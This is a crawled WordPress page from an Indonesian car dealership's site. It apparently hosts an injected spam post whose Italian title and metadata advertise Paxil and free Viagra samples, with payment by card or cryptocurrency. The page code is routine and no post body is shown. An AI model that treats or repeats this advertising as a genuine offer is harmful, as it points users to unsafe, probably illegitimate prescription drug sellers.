

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://semarang.sunstarmotor.com/compra-paxil-30-mg-firenze-campioni-gratuiti-di-viagra-semarang-sunstarmotor-com/
body_size: 61128
content:

<!DOCTYPE html>
<html lang="id-ID">
   <head>
      <meta charset="UTF-8">
      <meta name="viewport" content="width=device-width, initial-scale=1">
      <link rel="profile" href="http://gmpg.org/xfn/11">
      <link rel="pingback" href="http://semarang.sunstarmotor.com/xmlrpc.php">

      <title>Compra Paxil 30 mg Firenze. Campioni gratuiti di Viagra. semarang.sunstarmotor.com &#8211; PT. Sun Star Motor Semarang</title>

<!-- Open Graph Meta Tags generated by MashShare 3.4.4 - https://mashshare.net -->
<meta property="og:type" content="article" /> 
<meta property="og:title" content="Compra Paxil 30 mg Firenze. Campioni gratuiti di Viagra. semarang.sunstarmotor.com" />
<meta property="og:description" content="Compra Paxil 30 mg Firenze              Valutazione 4.4 sulla base di 22 voti.            Prodotto:Paxil (Paroxetine)  Fabbricante:Cipla Limited, Intas Pharmaceuticals Ltd., Ipca Laboratories, Zydus Cadila Healthcare  Opzioni di pagamento:Visa, MasterCard, BTC, USDT, USDC  Forma di rilascio:Compresse  Varianti di dosaggio:10 mg / 20 mg" />
<meta property="og:url" content="http://semarang.sunstarmotor.com/compra-paxil-30-mg-firenze-campioni-gratuiti-di-viagra-semarang-sunstarmotor-com/" />
<meta property="og:site_name" content="PT. Sun Star Motor Semarang" />
<meta property="article:published_time" content="2024-03-21T19:06:32+00:00" />
<meta property="article:modified_time" content="2024-03-21T19:06:34+00:00" />
<meta property="og:updated_time" content="2024-03-21T19:06:34+00:00" />
<!-- Open Graph Meta Tags generated by MashShare 3.4.4 - https://www.mashshare.net -->
<!-- Twitter Card generated by MashShare 3.4.4 - https://www.mashshare.net -->
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Compra Paxil 30 mg Firenze. Campioni gratuiti di Viagra. semarang.sunstarmotor.com">
<meta name="twitter:description" content="Compra Paxil 30 mg Firenze              Valutazione 4.4 sulla base di 22 voti.            Prodotto:Paxil (Paroxetine)  Fabbricante:Cipla Limited, Intas Pharmaceuticals Ltd., Ipca Laboratories, Zydus Cadila Healthcare  Opzioni di pagamento:Visa, MasterCard, BTC, USDT, USDC  Forma di rilascio:Compresse  Varianti di dosaggio:10 mg / 20 mg">
<!-- Twitter Card generated by MashShare 3.4.4 - https://www.mashshare.net -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="PT. Sun Star Motor Semarang &raquo; Feed" href="http://semarang.sunstarmotor.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="PT. Sun Star Motor Semarang &raquo; Umpan Komentar" href="http://semarang.sunstarmotor.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/semarang.sunstarmotor.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.8.25"}};
			!function(t,a,e){var r,i,n,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(n=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},i=0;i<n.length;i++)e.supports[n[i]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,56826,8203,55356,56819),0,0),e===o.toDataURL())?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55358,56794,8205,9794,65039),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55358,56794,8203,9794,65039),0,0),e!==o.toDataURL()}return!1}(n[i]),e.supports.everything=e.supports.everything&&e.supports[n[i]],"flag"!==n[i]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[n[i]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='cnss_font_awesome_css-css'  href='http://semarang.sunstarmotor.com/wp-content/plugins/easy-social-icons/css/font-awesome/css/font-awesome.min.css?ver=4.7' type='text/css' media='all' />
<link rel='stylesheet' id='cnss_css-css'  href='http://semarang.sunstarmotor.com/wp-content/plugins/easy-social-icons/css/cnss.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://semarang.sunstarmotor.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.9' type='text/css' media='all' />
<link rel='stylesheet' id='mashsb-styles-css'  href='http://semarang.sunstarmotor.com/wp-content/plugins/mashsharer/assets/css/mashsb.min.css?ver=3.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='respslidercss-css'  href='http://semarang.sunstarmotor.com/wp-content/plugins/responsive-header-image-slider/css/responsiveimgslider.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='masonic-style-css'  href='http://semarang.sunstarmotor.com/wp-content/themes/masonic/style.css?ver=4.8.25' type='text/css' media='all' />
<link rel='stylesheet' id='masonic-google-fonts-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C300italic%2C700&#038;ver=4.8.25' type='text/css' media='all' />
<link rel='stylesheet' id='masonic-font-awesome-css'  href='http://semarang.sunstarmotor.com/wp-content/themes/masonic/font-awesome/css/font-awesome.min.css?ver=4.8.25' type='text/css' media='all' />
<script type='text/javascript' src='http://semarang.sunstarmotor.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://semarang.sunstarmotor.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://semarang.sunstarmotor.com/wp-content/plugins/easy-social-icons/js/cnss.js?ver=1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var mashsb = {"shares":"0","round_shares":"1","animate_shares":"0","dynamic_buttons":"0","share_url":"http:\/\/semarang.sunstarmotor.com\/compra-paxil-30-mg-firenze-campioni-gratuiti-di-viagra-semarang-sunstarmotor-com\/","title":"Compra+Paxil+30+mg+Firenze.+Campioni+gratuiti+di+Viagra.+semarang.sunstarmotor.com","image":null,"desc":"Compra Paxil 30 mg Firenze\r\n\r\n\r\n\r\n\r\n\r\n\r\nValutazione 4.4 sulla base di 22 voti.\r\n\r\n\r\n\r\n\r\n\r\nProdotto:Paxil (Paroxetine)\r\nFabbricante:Cipla Limited, Intas Pharmaceuticals Ltd., Ipca Laboratories, Zydus Cadila Healthcare\r\nOpzioni di pagamento:Visa, MasterCard, BTC, USDT, USDC\r\nForma di rilascio:Compresse\r\nVarianti di dosaggio:10 mg \/ 20 mg \u2026","hashtag":"","subscribe":"link","subscribe_url":"","activestatus":"1","singular":"1","twitter_popup":"1","refresh":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='http://semarang.sunstarmotor.com/wp-content/plugins/mashsharer/assets/js/mashsb.min.js?ver=3.4.4'></script>
<script type='text/javascript' src='http://semarang.sunstarmotor.com/wp-content/plugins/responsive-header-image-slider/js/jquery.slides.min.js?ver=3.0.3'></script>
<!--[if lte IE 8]>
<script type='text/javascript' src='http://semarang.sunstarmotor.com/wp-content/themes/masonic/js/html5shiv.js?ver=3.7.3'></script>
<![endif]-->
<link rel='https://api.w.org/' href='http://semarang.sunstarmotor.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://semarang.sunstarmotor.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://semarang.sunstarmotor.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Posso comprare Clonidine online' href='http://semarang.sunstarmotor.com/posso-comprare-clonidine-online/' />
<link rel='next' title='Ordine online Lisinopril-Hctz | semarang.sunstarmotor.com' href='http://semarang.sunstarmotor.com/ordine-online-lisinopril-hctz-semarang-sunstarmotor-com/' />
<meta name="generator" content="WordPress 4.8.25" />
<link rel="canonical" href="http://semarang.sunstarmotor.com/compra-paxil-30-mg-firenze-campioni-gratuiti-di-viagra-semarang-sunstarmotor-com/" />
<link rel='shortlink' href='http://semarang.sunstarmotor.com/?p=30172' />
<link rel="alternate" type="application/json+oembed" href="http://semarang.sunstarmotor.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsemarang.sunstarmotor.com%2Fcompra-paxil-30-mg-firenze-campioni-gratuiti-di-viagra-semarang-sunstarmotor-com%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://semarang.sunstarmotor.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsemarang.sunstarmotor.com%2Fcompra-paxil-30-mg-firenze-campioni-gratuiti-di-viagra-semarang-sunstarmotor-com%2F&#038;format=xml" />
<style type="text/css">
		ul.cnss-social-icon li.cn-fa-icon a:hover{opacity: 0.7!important;color:#ffffff!important;}
		</style><script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//semarang.sunstarmotor.com/?wordfence_logHuman=1&hid=2BE7B09EDA5B55B4F6AEBB22D8B39E87');
</script>   <style type="text/css"></style>
   		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("http://semarang.sunstarmotor.com/wp-content/uploads/2017/06/diamond_upholstery.png"); background-position: center center; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
<link rel="icon" href="http://semarang.sunstarmotor.com/wp-content/uploads/2017/05/cropped-cropped-cropped-logo-sun-star-motor-150x150.png" sizes="32x32" />
<link rel="icon" href="http://semarang.sunstarmotor.com/wp-content/uploads/2017/05/cropped-cropped-cropped-logo-sun-star-motor.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="http://semarang.sunstarmotor.com/wp-content/uploads/2017/05/cropped-cropped-cropped-logo-sun-star-motor.png" />
<meta name="msapplication-TileImage" content="http://semarang.sunstarmotor.com/wp-content/uploads/2017/05/cropped-cropped-cropped-logo-sun-star-motor.png" />
   </head>

   <body class="post-template-default single single-post postid-30172 single-format-standard custom-background wp-custom-logo group-blog">
      <div id="page" class="hfeed site">
         <a class="skip-link screen-reader-text" href="#content">Lompat ke konten</a>

         <header id="masthead" class="site-header clear">

            <div class="header-image">
                                 <figure>
<div class="headerslider">
		  <div id="slides" class="design-1 sp-rhimgs-slider-1">
	<div class="slide-image">	</div><div class="slide-image"><img width="2270" height="768" src="http://semarang.sunstarmotor.com/wp-content/uploads/2017/05/Foto-Gedung-Tampak-Depan-1.jpg" class="attachment-url size-url wp-post-image" alt="" srcset="http://semarang.sunstarmotor.com/wp-content/uploads/2017/05/Foto-Gedung-Tampak-Depan-1.jpg 2270w, http://semarang.sunstarmotor.com/wp-content/uploads/2017/05/Foto-Gedung-Tampak-Depan-1-300x101.jpg 300w, http://semarang.sunstarmotor.com/wp-content/uploads/2017/05/Foto-Gedung-Tampak-Depan-1-768x260.jpg 768w, http://semarang.sunstarmotor.com/wp-content/uploads/2017/05/Foto-Gedung-Tampak-Depan-1-1024x346.jpg 1024w" sizes="(max-width: 2270px) 100vw, 2270px" />	</div><div class="slide-image"><img width="2270" height="768" src="http://semarang.sunstarmotor.com/wp-content/uploads/2017/06/all-new-uniform.jpg" class="attachment-url size-url wp-post-image" alt="" srcset="http://semarang.sunstarmotor.com/wp-content/uploads/2017/06/all-new-uniform.jpg 2270w, http://semarang.sunstarmotor.com/wp-content/uploads/2017/06/all-new-uniform-300x101.jpg 300w, http://semarang.sunstarmotor.com/wp-content/uploads/2017/06/all-new-uniform-768x260.jpg 768w, http://semarang.sunstarmotor.com/wp-content/uploads/2017/06/all-new-uniform-1024x346.jpg 1024w" sizes="(max-width: 2270px) 100vw, 2270px" />	</div><div class="slide-image"><img width="2270" height="768" src="http://semarang.sunstarmotor.com/wp-content/uploads/2017/05/Showroom-3.jpg" class="attachment-url size-url wp-post-image" alt="" srcset="http://semarang.sunstarmotor.com/wp-content/uploads/2017/05/Showroom-3.jpg 2270w, http://semarang.sunstarmotor.com/wp-content/uploads/2017/05/Showroom-3-300x101.jpg 300w, http://semarang.sunstarmotor.com/wp-content/uploads/2017/05/Showroom-3-768x260.jpg 768w, http://semarang.sunstarmotor.com/wp-content/uploads/2017/05/Showroom-3-1024x346.jpg 1024w" sizes="(max-width: 2270px) 100vw, 2270px" />	</div><div class="slide-image"><img width="2270" height="768" src="http://semarang.sunstarmotor.com/wp-content/uploads/2017/05/Showroom-2.jpg" class="attachment-url size-url wp-post-image" alt="" srcset="http://semarang.sunstarmotor.com/wp-content/uploads/2017/05/Showroom-2.jpg 2270w, http://semarang.sunstarmotor.com/wp-content/uploads/2017/05/Showroom-2-300x101.jpg 300w, http://semarang.sunstarmotor.com/wp-content/uploads/2017/05/Showroom-2-768x260.jpg 768w, http://semarang.sunstarmotor.com/wp-content/uploads/2017/05/Showroom-2-1024x346.jpg 1024w" sizes="(max-width: 2270px) 100vw, 2270px" />	</div><div class="slide-image"><img width="2270" height="768" src="http://semarang.sunstarmotor.com/wp-content/uploads/2017/05/Showroom-4.jpg" class="attachment-url size-url wp-post-image" alt="" srcset="http://semarang.sunstarmotor.com/wp-content/uploads/2017/05/Showroom-4.jpg 2270w, http://semarang.sunstarmotor.com/wp-content/uploads/2017/05/Showroom-4-300x101.jpg 300w, http://semarang.sunstarmotor.com/wp-content/uploads/2017/05/Showroom-4-768x260.jpg 768w, http://semarang.sunstarmotor.com/wp-content/uploads/2017/05/Showroom-4-1024x346.jpg 1024w" sizes="(max-width: 2270px) 100vw, 2270px" />	</div><div class="slide-image"><img width="2270" height="768" src="http://semarang.sunstarmotor.com/wp-content/uploads/2017/05/Showroom-1.jpg" class="attachment-url size-url wp-post-image" alt="" srcset="http://semarang.sunstarmotor.com/wp-content/uploads/2017/05/Showroom-1.jpg 2270w, http://semarang.sunstarmotor.com/wp-content/uploads/2017/05/Showroom-1-300x101.jpg 300w, http://semarang.sunstarmotor.com/wp-content/uploads/2017/05/Showroom-1-768x260.jpg 768w, http://semarang.sunstarmotor.com/wp-content/uploads/2017/05/Showroom-1-1024x346.jpg 1024w" sizes="(max-width: 2270px) 100vw, 2270px" />	</div><div class="slide-image"><img width="2270" height="768" src="http://semarang.sunstarmotor.com/wp-content/uploads/2017/05/Ruang-tunggu-Service.jpg" class="attachment-url size-url wp-post-image" alt="" srcset="http://semarang.sunstarmotor.com/wp-content/uploads/2017/05/Ruang-tunggu-Service.jpg 2270w, http://semarang.sunstarmotor.com/wp-content/uploads/2017/05/Ruang-tunggu-Service-300x101.jpg 300w, http://semarang.sunstarmotor.com/wp-content/uploads/2017/05/Ruang-tunggu-Service-768x260.jpg 768w, http://semarang.sunstarmotor.com/wp-content/uploads/2017/05/Ruang-tunggu-Service-1024x346.jpg 1024w" sizes="(max-width: 2270px) 100vw, 2270px" />	</div><div class="slide-image"><img width="2270" height="768" src="http://semarang.sunstarmotor.com/wp-content/uploads/2017/05/Ruang-tunggu-Service-2.jpg" class="attachment-url size-url wp-post-image" alt="" srcset="http://semarang.sunstarmotor.com/wp-content/uploads/2017/05/Ruang-tunggu-Service-2.jpg 2270w, http://semarang.sunstarmotor.com/wp-content/uploads/2017/05/Ruang-tunggu-Service-2-300x101.jpg 300w, http://semarang.sunstarmotor.com/wp-content/uploads/2017/05/Ruang-tunggu-Service-2-768x260.jpg 768w, http://semarang.sunstarmotor.com/wp-content/uploads/2017/05/Ruang-tunggu-Service-2-1024x346.jpg 1024w" sizes="(max-width: 2270px) 100vw, 2270px" />	</div><div class="slide-image"><img width="2270" height="768" src="http://semarang.sunstarmotor.com/wp-content/uploads/2017/05/Foto-Service.jpg" class="attachment-url size-url wp-post-image" alt="" srcset="http://semarang.sunstarmotor.com/wp-content/uploads/2017/05/Foto-Service.jpg 2270w, http://semarang.sunstarmotor.com/wp-content/uploads/2017/05/Foto-Service-300x101.jpg 300w, http://semarang.sunstarmotor.com/wp-content/uploads/2017/05/Foto-Service-768x260.jpg 768w, http://semarang.sunstarmotor.com/wp-content/uploads/2017/05/Foto-Service-1024x346.jpg 1024w" sizes="(max-width: 2270px) 100vw, 2270px" />	</div><div class="slide-image"><img width="2270" height="768" src="http://semarang.sunstarmotor.com/wp-content/uploads/2017/06/Workshop.jpg" class="attachment-url size-url wp-post-image" alt="" srcset="http://semarang.sunstarmotor.com/wp-content/uploads/2017/06/Workshop.jpg 2270w, http://semarang.sunstarmotor.com/wp-content/uploads/2017/06/Workshop-300x101.jpg 300w, http://semarang.sunstarmotor.com/wp-content/uploads/2017/06/Workshop-768x260.jpg 768w, http://semarang.sunstarmotor.com/wp-content/uploads/2017/06/Workshop-1024x346.jpg 1024w" sizes="(max-width: 2270px) 100vw, 2270px" />	</div><div class="slide-image"><img width="2270" height="768" src="http://semarang.sunstarmotor.com/wp-content/uploads/2017/05/PRODUK-all.jpg" class="attachment-url size-url wp-post-image" alt="" srcset="http://semarang.sunstarmotor.com/wp-content/uploads/2017/05/PRODUK-all.jpg 2270w, http://semarang.sunstarmotor.com/wp-content/uploads/2017/05/PRODUK-all-300x101.jpg 300w, http://semarang.sunstarmotor.com/wp-content/uploads/2017/05/PRODUK-all-768x260.jpg 768w, http://semarang.sunstarmotor.com/wp-content/uploads/2017/05/PRODUK-all-1024x346.jpg 1024w" sizes="(max-width: 2270px) 100vw, 2270px" />	</div>		</div>
		
	<script type="text/javascript">
	
	 jQuery(function() {
	
      jQuery('.sp-rhimgs-slider-1').slidesjs({
		width: 1024,
        height: 350,
		start: 1,	
        play: {
          active: true,
          auto: true,
          interval: 2000,
          swap: true,
		  effect: "slide"
        },
     
	 effect: {
      slide: {        
        speed: 3000           
      },
      fade: {
        speed: 3000,         
        crossfade: true          
      }
    },
	navigation: {
     active: true,
	  effect: "slide"
	  },
        
	pagination: {
      active: true,
	   effect: "slide"
	  
    }

      });
	  
	
    });
	

	</script>
	
	</div>
                     <!--<div class="angled-background"></div>-->
                  </figure>
                           </div> <!-- .header-image -->

            <div class="site-branding clear">
               <div class="wrapper site-header-text clear">
                  
                     <div class="logo-img-holder " >
                        
                     <a href="http://semarang.sunstarmotor.com/" class="custom-logo-link" rel="home" itemprop="url"><img width="468" height="463" src="http://semarang.sunstarmotor.com/wp-content/uploads/2017/05/cropped-cropped-cropped-logo-sun-star-motor.png" class="custom-logo" alt="PT. Sun Star Motor Semarang" itemprop="logo" srcset="http://semarang.sunstarmotor.com/wp-content/uploads/2017/05/cropped-cropped-cropped-logo-sun-star-motor.png 468w, http://semarang.sunstarmotor.com/wp-content/uploads/2017/05/cropped-cropped-cropped-logo-sun-star-motor-300x297.png 300w" sizes="(max-width: 468px) 100vw, 468px" /></a>                     </div>
                  
                  <div class="main-header">
                                       <h3 class="site-title"><a href="http://semarang.sunstarmotor.com/" rel="home">PT. Sun Star Motor Semarang</a></h3>
                                                         <br/><p class="site-description">Jl. Perintis Kemerdekaan 16 A Banyumanik Semarang Telp. (024) 7464567</p>
                                    </div>
               </div>
            </div><!-- .site-branding -->

            <nav class="navigation clear">
               <input type="checkbox" id="masonic-toggle" name="masonic-toggle"/>
               <label for="masonic-toggle" id="masonic-toggle-label" class="fa fa-navicon fa-2x"></label>
               <div class="wrapper clear" id="masonic">
                  <ul id="menu-menu" class="menu wrapper clear"><li id="menu-item-480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-480"><a href="http://semarang.sunstarmotor.com">Home</a></li>
<li id="menu-item-657" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-657"><a href="#">Sales Programme</a>
<ul  class="sub-menu">
	<li id="menu-item-654" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-654"><a href="http://semarang.sunstarmotor.com/category/sales-pc-programme/">Sales PC Programme</a></li>
	<li id="menu-item-652" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-652"><a href="http://semarang.sunstarmotor.com/category/sales-cv-programme/">Sales CV Programme</a></li>
	<li id="menu-item-653" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-653"><a href="http://semarang.sunstarmotor.com/category/sales-lcv-programme/">Sales LCV Programme</a></li>
</ul>
</li>
<li id="menu-item-655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-655"><a href="http://semarang.sunstarmotor.com/category/service-programme/">Service Programme</a></li>
<li id="menu-item-656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-656"><a href="http://semarang.sunstarmotor.com/category/sparepart-programme/">Spart Programme</a></li>
<li id="menu-item-671" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-671"><a href="http://semarang.sunstarmotor.com/category/news/">News</a></li>
<li id="menu-item-793" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-793"><a href="http://semarang.sunstarmotor.com/category/agenda/">Agenda</a></li>
<li id="menu-item-675" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-675"><a href="http://semarang.sunstarmotor.com/category/career/">Carrer</a></li>
<li id="menu-item-674" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-674"><a href="http://semarang.sunstarmotor.com/contact/">Contact</a></li>
<li id="menu-item-795" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-795"><a href="http://semarang.sunstarmotor.com/about-us/">About Us</a></li>
</ul>                                       <div id="sb-search" class="sb-search">
                        <span class="sb-icon-search"><i class="fa fa-search"></i></span>
                     </div>
                                 </div>
                                 <div id="sb-search-res" class="sb-search-res">
                     <span class="sb-icon-search"><i class="fa fa-search"></i></span>
                  </div>
                           </nav><!-- #site-navigation -->

            <div class="inner-wrap masonic-search-toggle">
               
<form role="search" method="get" class="searchform clear" action="http://semarang.sunstarmotor.com/">
   <div class="masonic-search">
      <label class="screen-reader-text">Cari:</label>
      <input type="text" value="" name="s" placeholder="Ketik dan tekan enter..." />
   </div>
</form>            </div>

                           <div class="blog-header clear">
                  <article class="wrapper">
                     <div class="blog-site-title">
                                                                                 <h1>Compra Paxil 30 mg Firenze. Campioni gratuiti di Viagra. semarang.sunstarmotor.com</h1>
                                                                        </div>

                                             <div class="breadcrums" xmlns:v="http://rdf.data-vocabulary.org/#">
                           <!-- Breadcrumb NavXT 5.7.1 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to PT. Sun Star Motor Semarang." href="http://semarang.sunstarmotor.com" class="home"><span property="name">PT. Sun Star Motor Semarang</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Tak Berkategori category archives." href="http://semarang.sunstarmotor.com/category/tak-berkategori/" class="taxonomy category"><span property="name">Tak Berkategori</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name">Compra Paxil 30 mg Firenze. Campioni gratuiti di Viagra. semarang.sunstarmotor.com</span><meta property="position" content="3"></span>                        </div>
                     
                  </article>
               </div>
                     </header><!-- #masthead -->
<div class="site-content clear">
   <div id="container" class="wrapper clear">
      <div class="primary">

         
            
<article id="post-30172" class="blog-post post-30172 post type-post status-publish format-standard hentry category-tak-berkategori">
   <div class="post-header clear">
      
      <div class="entry-info">
         <div class="catagory-type"><a href="http://semarang.sunstarmotor.com/category/tak-berkategori/" rel="category tag">Tak Berkategori</a></div><div class="entry-date fa fa-clock-o"><a href="http://semarang.sunstarmotor.com/compra-paxil-30-mg-firenze-campioni-gratuiti-di-viagra-semarang-sunstarmotor-com/" title="19.06" rel="bookmark"><time class="entry-date published" datetime="2024-03-21T19:06:32+00:00">21 Maret 2024</time><time class="updated" datetime="2024-03-21T19:06:34+00:00">21 Maret 2024</time></a></div><div class="entry-author vcard author fa fa-user"><a class="url fn n" href="http://semarang.sunstarmotor.com/author/cso/">cso semarang</a></div>      </div><!-- .entry-info -->
   </div><!-- .entry-header -->

   <div class="entry-content">
      <div class="underline"></div>
      <hr>
